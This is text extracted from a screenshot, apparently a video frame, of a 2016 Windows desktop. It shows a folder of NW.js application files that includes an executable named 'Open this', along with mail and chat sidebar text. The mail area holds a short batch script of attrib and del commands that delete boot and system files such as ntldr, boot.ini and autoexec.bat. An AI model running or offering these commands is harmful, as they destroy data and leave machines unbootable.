 Application Tools
win64
View
Manage
Cut
Copy path
Paste shortcut
Move to
Copy to
Delete
Rename
New folder
New item
Easy access
Properties
Open
Edit
History
Select all
Select none
Invert selection
Organize
New
Open
Select
chimedes › win64
Search win64
Name Date modified Type Size
locales 8/21/2016 2:12 PM File folder
d3dcompiler_47.dll 3/31/2016 1:25 PM Application extens... 4,367 KB
debug 9/2/2016 6:36 PM Text Document 2 KB
dxwebsetup 11/4/2014 8:47 AM Application 293 KB
ffmpeg.dll 3/31/2016 1:25 PM Application extens... 1,032 KB
ffmpegsumo.dll 3/5/2015 12:50 PM Application extens... 965 KB
icudtl.dat 3/31/2016 1:25 PM DAT File 9,969 KB
libEGL.dll 3/31/2016 1:25 PM Application extens... 86 KB
libGLESv2.dll 3/31/2016 1:25 PM Application extens... 2,591 KB
natives_blob.bin 3/31/2016 1:25 PM BIN File 403 KB
node.dll 3/31/2016 1:25 PM Application extens... 3,681 KB
nw.dll 3/31/2016 1:25 PM Application extens... 93,252 KB
nw.pak 3/5/2015 12:50 PM PAK File 7,305 KB
nw_100_percent.pak 3/31/2016 1:25 PM PAK File 783 KB
nw_200_percent.pak 3/31/2016 1:25 PM PAK File 1,122 KB
nw_elf.dll 3/31/2016 1:25 PM Application extens... 136 KB
Open this 9/2/2016 6:01 PM Application 1,260 KB
package.nw 8/21/2016 2:12 PM NW File 42,478 KB
resources.pak 3/31/2016 1:25 PM PAK File 18,123 KB
SE0-53.44 4/16/2016 11:28 AM MP3 File 877 KB
SE0-54.47 4/16/2016 11:31 AM MP3 File 1,196 KB
22 items 1 item selected 1.23 MB
Pictures
Vegas Projects
win64
Dropbox
OneDrive
This PC
Desktop
Documents
Downloads
Music
Pictures
Circles
[Imap]/Sent
[Imap]/Trash
Unwanted
More
J Jason
No Hangouts Contacts
Find someone
del c:\ntldr
attrib -r -s -h c:\intra\win.ini
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\intra\win.ini
del c:\intra\win.ini
J
1 of 1,263
PM (8 minutes ago)
Isaac Seele
Add to circles
Show details
I'm Cortana. Ask me anything.
6:39 PM
9/2/2016